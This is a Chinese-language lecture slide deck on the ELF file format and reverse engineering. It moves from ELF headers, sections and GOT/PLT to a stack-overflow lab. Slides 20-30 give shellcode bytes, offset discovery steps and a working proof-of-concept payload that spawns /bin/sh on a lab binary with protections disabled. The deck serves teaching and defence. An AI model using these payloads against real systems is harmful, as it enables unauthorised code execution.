Slide 1

ELF文件的逆向分析
刘军杰 2021/1/3

Slide 2
目录
01
ELF文件介绍
02
逆向分析
03
总结

Slide 3

ELF文件介绍
C语言的编程过程，一个高级语言程序是从编写到打包、再到编译执行的基本过程，它需要经过在CPU上的一个翻译过程。
通过 gcc 来实现上面的过程
预处理阶段：
预处理器（cpp）根据以字符#开头的命令修给原始的C程序，结果得到另一个C程序，通常以.i作为文件扩展名。主要是进行文本替换、宏展开、删除注释这类简单工作。
对应的命令行有：gcc –E hello.c hello.i
编译阶段：
将文本文件 hello.i 翻译成 hello.s ，包含相应的汇编语言程序
对应的命令行有：gcc –s hello.c hello.s

Slide 4
ELF文件介绍
汇编阶段:
将.s文件翻译成机器语言指令，把这些指令打包成一种叫做可重定位目标程序的格式，并将结果保存在目标文件.o中
对应的命令有：gcc -c hello.c hello.o
链接阶段：
此时hello程序调用了printf函数。 printf函数存在于一个名为printf.o的单独的预编译目标文件中。 链接器（ld）就负责处理把这个文件并入到hello.o程序中，结果得到hello文件，一个可执行文件。最后可执行文件加载到储存器后由系统负责执行, 函数库一般分为静态库和动态库两种。静态库是指编译链接时，把库文件的代码全部加入到可执行文件中，因此生成的文件比较大，但在运行时也就不再需要库文件了。其后缀名一般为.a。动态库与之相反，在编译链接时并没有把库文件的代码加入到可执行文件中，而是在程序执行时由运行时链接文件加载库，这样可以节省系统的开销。动态库一般后缀名为.so，gcc在编译时默认使用动态库

Slide 5
ELF文件介绍
在经过汇编器和连接器作用后都会输出一个目标文件,这个目标文件就是ELF文件。
ELF文件的三种文件类型：
可重定位目标文件：包含二进制代码和数据，其形式可以和其他目标文件进行合并，创建一个可执行目标文件。比如linux下的.o文件
可执行目标文件：包含二进制代码和数据，可直接被加载器加载执行。 比如/bin/sh文件
共享目标文件：可被动态的加载和链接，比如.so文件

Slide 6

ELF文件介绍
目标文件在不同的系统或平台上具有不同的命名格式，在Unix和X86-64 Linux上称为ELF(Executable and Linkable Format, ELF)。
目标文件既要参与程序链接，又要参与程序执行。所以我们通过两种视图的角度来分析该文件。

Slide 7
ELF文件介绍
文件开始处，是一个ELF头部（ELF Header），用来描述整个文件的组织。节区部分包含链接视图的大量信息：指令、数据、符号表、重定位信息等。
程序头部表（Program Header Table）,如果存在的话，会告诉系统如何创建进程映像。用来构造进程映像的目标文件必须具有程序头部表，可重定位文件不需要这个表。
节区头部表（Section Header Table）,包含了描述文件节区的信息，每个节区在表中都有一项，每一项给出诸如节区名称、节区大小这类信息。用于链接的目标文件必须包含节区头部表，其他目标文件可以有，也可以没有这个表。
尽管图中显示的各个组成部分都是有顺序的，实际上除了头部表外，其他的节区和段都没有规定顺序。

Slide 8




ELF文件介绍
ELF文件头（ELF Header）
目标文件标识
目标文件类型
体系结构类型
目标文件版本
程序入口虚拟地址
程序头部表格的偏移量
节区头部表格的偏移量
文件中与特定处理器相关的标志
ELF头部的大小
程序头部表的表项大小
程序头部表的表项数目
节区头部表的表项大小
节区头部表的表项数目

Slide 9


ELF文件介绍
e_phoff 的作用：
e_phoff加上文件的头地址就可以定位到程序头表的位置
e_shoff的作用：
e_shoff加上文件的头地址就可以定位到节头表的位置

Slide 10




ELF文件介绍
程序头部（Program Header）

Slide 11


ELF文件介绍
节区头部（Section Header）
数据结构如下：
sh_name表示节区名称
sh_type表示节区类型
sh_flags表示节的类型是否是可执行节，内容是否可以修改
sh_addr表示节区在第一个字节应处的位置
sh_offset表示节区第一个字节相对文件头的偏移
sh_size表示节区的大小（单位字节）
sh_link表示节区头部表索引链接
sh_info表示节区的附加信息
sh_addralign用于地址对齐
sh_entsize表示符号表相关

Slide 12

ELF文件介绍
左边是从汇编器和链接器的视角来看这个文件，开头的ELF Header描述了体系结构和操作系统等基本信息，并指出Section Header Table和Program Header Table在文件中的什么位置，Program Header Table在汇编和链接过程中没有用到，所以是可有可无的，Section Header Table中保存了所有Section的描述信息。右边是从加载器的视角来看这个文件，开头是ELF Header，Program Header Table中保存了所有Segment的描述信息，Section Header Table在加载过程中没有用到，所以是可有可无的。Section Header Table和Program Header Table并不是一定要位于文件开头和结尾的，其位置由ELF Header指出。

Slide 13
ELF文件介绍
segments是从运行的角度来描述elf文件，sections是从链接的角度来描述elf文件，也就是说，在链接阶段，我们可以忽略program header table来处理此文件，在运行阶段可以忽略section header table来处理此程序， segments与sections是包含的关系，一个segment包含若干个section。
在程序中，段（segment）并不等于节（section）。段是程序执行的必要组成部分，在每个段中，会有代码或者数据被划分为不同的节。节头表是对这些节的位置和大小描述，主要用于链接和调试。节头表对于程序的执行来说不是必需的，没有节头表，程序仍然可以正常执行，因为节头表没有对程序的内存布局进行描述，对程序内存布局描述是程序头表的任务。

Slide 14
ELF文件介绍
.got&& .plt &&.got.plt
GOT: Global Offset Table ,全局偏移表， 包括了.got和.got.plt. 前者是全局变量，后者是全局函数。
.got.plt相当于.plt的GOT全局偏移表, 其内容有两种情况, 1)如果在之前查找过该符号, 内容为外部函数的具体地址. 2)如果没查找过, 则内容为跳转回.plt的代码, 并执行查找.
在i386架构下, 除了每个函数占用一个GOT表项外，GOT表项还保留了 3个公共表项, 每项32位(4字节), 保存在前三个位置, 分别是:
got[0]: 本ELF动态段(.dynamic段)的装载地址
got[1]: 本ELF的link_map数据结构描述符地址
got[2]: _dl_runtime_resolve函数的地址
PLT:即Procedure Linkage Table, 过程链接表. .plt节中包含了动态链接器调用从共享库导入的函数所必需的相关代码。可以用来(1)调用链接器来解析某个外部函数的地址, 并填充到.got.plt中, 然后跳转到该函数; 或者 (2)直接在.got.plt中查找并跳转到对应外部函数(如果已经填充过).

Slide 15
ELF文件介绍
常用命令
readelf命令是Linux下的分析ELF文件的命令，这个命令在分析ELF文件格式时非常有用1、readelf -v 显示版本
2、readelf -h 显示帮助
3、readelf -a test 显示test的全部信息
4、readelf -h test 显示test的ELF Header的文件头信息（就是ELF文件开始的前52个字节）
5、readelf -l test 显示test的Program Header Table中的每个Prgram Header Entry的信息（如果有）
6、readelf -S test 显示test的Section Header Table中的每个Section Header Entry的信息（如果有）
7、readelf -g test 显示test的Section Group的信息（如果有）
8、readelf -s test 显示test的Symbol Table中的每个Symbol Table Entry的信息（如果有）
9、readelf -e test 显示test的全部头信息（包括ELF Header，Section Header和Program Header，等同与 readelf -h -l -S test）
10、readelf -n test 显示test的note段的信息（如果有）
11、readelf -r test 显示test中的可重定位段的信息（如果有）
12、readelf -d test 显示test中的Dynamic Section的信息（如果有）

Slide 16
逆向分析
展示一个对ELF的栈溢出漏洞的利用。
栈溢出：
由于C语言系列没有内置检查机制来确保复制到缓冲区的数据不得大于缓冲区的大小，因此当这个数据足够大的时候，将会溢出缓冲区的范围，溢出的数据会覆盖栈中其它数据，从而影响程序的运行。

Slide 17
逆向分析
反汇编
掌握模块结构及功能
化为己用
IDA Pro
OllyDbg
Soft ICE
WinDbg
分析 + 调试
简单说就是：打开程序的外壳，观察其中的内容，实现自己的目的。

Slide 18
逆向分析
逆向工程的两个阶段：
系统级逆向
对程序进行大范围的观察，确定程序的基本结构，找到感兴趣的代码区域。
代码级逆向
从程序的二进制代码中提取设计理念和算法。由于编译器抹掉了很多便于理解的信息，即使有完整文档，也面临理解的困难。

Slide 19

逆向分析
创建一个C语言: （源码如下）
明显foo()存在栈溢出漏洞。同时dummy()模仿大型的程序。在大型的程序中，jmp esp 这样的代码，很容易找到。

Slide 20
逆向分析
实验前准备：
关闭：ASLR（系统级）
命令：sudo sysctl kernel.randomize_va_space=0
禁用：canary 和 NX
命令：gcc victim.c -o victim -g -m32 -no-pie -masm=intel -fno-stack-protector -z execstack
实验原理：通过buf溢出，来控制PC指针，从而来执行我们想实现的代码。
流程： （逆向）执行我们想要的代码 < ---ret返回值，返回到目标地址 < --- 填满缓冲区，让目标地址正好覆盖返回地址 < --- 生成若干字符，确定buf大小 < ---确定buf开始地址和偏移

Slide 21
逆向分析
最简单的办法就是把想执行的代码用机器码表示, 即俗称的shellcode, 将其写入程序, 然后将返回地址修改为该段shellcode的起始地址
准备了如下两个shellc
mov eax, 0x01; mov ebx, 66; int 0x80;
/bin/sh:
xor eax, eax push eax push 0x68732f2f push 0x6e69622f mov eax, esp push eax mov edi, 0xf7e2cb30 call edi
机器码：31c050682f2f7368682f6689e050bb30bbe2f7ffd3"
机器码：b801000000bb42000000cd80

Slide 22

逆向分析
确定缓冲区的大小
返回地址看似是buf+10, 但考虑到编译器的不同会导致预留(对齐)不同的空间, 所以需要精确确认
生成若干规则字符串：$ ragg2 -P 40 -r
AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAAN
看到程序发生段错误, 并且PC指针eip的值为0x41494141, 表明用的是小端存储，翻译过来就是AAIA,查找字符串，出现在该序列的第23个, 所以可以确定输入溢出到第23字节时覆盖了PC指针.

Slide 23


逆向分析
确定Buf的首地址
反汇编foo函数：
Buf的首地址为ebp-0x12，即0xffffc578-0x12
这里关闭了ASLR,所以ebp地址固定。但是在实际的操作中，由于操作系统还有环境等原因，ebp会有变化，所以通过确认缓冲区大小及首地址，把shellcode写入的方法，不通用。

Slide 24

逆向分析
通用的方法：在程序中，寻找jmp esp、call esp之类的指令片段来将执行流引导到shellcode上。
在正常的操作中，通过反汇编和gadgets来寻找这类关键跳转。
构造payload：
Payload=“A”*22+跳转地址+shellcode
跳转地址：\x21\x85\x04\x08
Shellcode=\xb8\x01\x00\x00\x00\xbb\x42\x00\x00\x00\xcd\x80
为了增加payload的鲁棒性，我们可以在跳转地址和shellcode中间来添加若干nop.

Slide 25

逆向分析
测试：
使用gdb,将payload注入。
66，是预先设置的返回值。验证成功

Slide 26
逆向分析
程序在执行的过程中，会和系统产生交互，调用到库函数。我们可以利用这一点，让程序执行system(“/bin/sh”)函数。
system()会调用fork()产生子进程，由子进程来调用/bin/sh-c string来执行参数string字符串所代表的命令，此命令执行完后随即返回原调用的进程。在调用system()期间SIGCHLD 信号会被暂时搁置，SIGINT和SIGQUIT 信号则会被忽略。
问题的关键是寻找到system的地址。System函数，存在于libc动态链接库。
1.查阅libc的地址入口。
2.计算system函数与libc的偏移，从而得出system的地址。
3.找到/bin/sh （程序和系统里，都可能存在）

Slide 27


逆向分析
libc的地址
命令： ldd 或者 LD_TRACE_LOADED_OBJECTS=1
该环境变量设置为1的话，会打印所执行的程序的依赖，即所依赖的动态链接库
system函数相对于libc.so的偏移
命令：readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
计算得system地址=0xf7df1000+0x0003ab30=0xf7e2bb30

Slide 28

逆向分析
找/bin/sh
在程序里找：$ rafind2 -z -s /bin/sh ./victim
没有找到
在libc里找：$ rafind2 -z -s /bin/sh /lib/i386-linux-gnu/libc.so.6
/bin/sh地址为0xf7f4de48
pyload=‘A’*22+system地址+任意地址+bin/sh地址

Slide 29

逆向分析
构造payload
Payload=‘A’*22+跳转地址+shellcod
编写shellcode
Shellcode的机器码：\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe0\x50\xbb\x50\xe8\xe3\xb7\xff\xd3

Slide 30

逆向分析
最后测试
生成poc: 'A'*22 + '\xd7\x84\x04\x08' + '\x90'*50 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe0\x50\xbb\x50\xe8\xe3\xb7\xff\xd3’
可以看到shellcode执行成功

Slide 31
总结
前面的实验，将shellcode写入缓冲区、溢出缓冲区等方面来实现逆向分析。但是都基于，关闭了动态地址、栈不可执行、栈帧检测。
但是即使开启了地址随机化、栈不可执行、栈帧检测，也可以用别的方法绕过。
当程序出现动态地址，但是程序内部的相对地址是固定的， PLT的地址还是确定的。此外.got.plt是有写入权限的, 攻击者还可以通过代码中的内存破坏漏洞对 .got.plt段进行覆盖, 从而间接控制代码的执行流程
当程序出现栈帧检测，我们也可以通过暴力覆盖的方法来绕过。
防御：编程时产生位置无关的代码，设置GOT表可写不可执行, PLT表可执行不可写, 他们相互作用来实现函数符号的延时绑定. ASLR并不随机化PLT部分, 所以对ret2plt攻击没有直接影响. 为防止恶意修改got, 链接器提供了RELRO 选项, 去除got的写权限, 但也牺牲了延时绑定带来的好处.

Slide 32
总结
反逆向的技术 （一）
消除符号信息（基于字节码的语言）
加密代码
反调试
API函数 IsDebuggerPresent和NtQuerySystemInformation
针对特定调试器的方式
pushfd和popfd检验陷阱标志位，针对单步跟踪
随机的代码完整性检查，针对断点
迷惑反汇编器
线性扫描、递归遍历
假分支。编程中使用宏插入小段汇编代码
间接跳转

Slide 33
总结
反逆向的技术 （二）
代码混淆
控制流变换
内联和外联
交叉代码，将两个或多个函数的代码交叉排列
次序变换（针对没有依赖关系的操作）
数据变换
修改变量编码
重构数组

Slide 34
总结
Elf文件的拓展：
加固和脱壳
加固：strip命令去除符号表，构造一个损坏Section Table或者ELF Header，搅乱反编译。
脱壳：将其从内存中复制出来并进行重建，重建的过程可根据segment对section进行还原，因为segment和section之间共享了许多内存空间
Binary Fuzzing
单独对这个函数进行fuzz：修改目标ELF文件，并且将对应的静态函数导出添加到dynamic section中，并修复对应的ELF头，如bin2lib技术。

Slide 35
THANKS

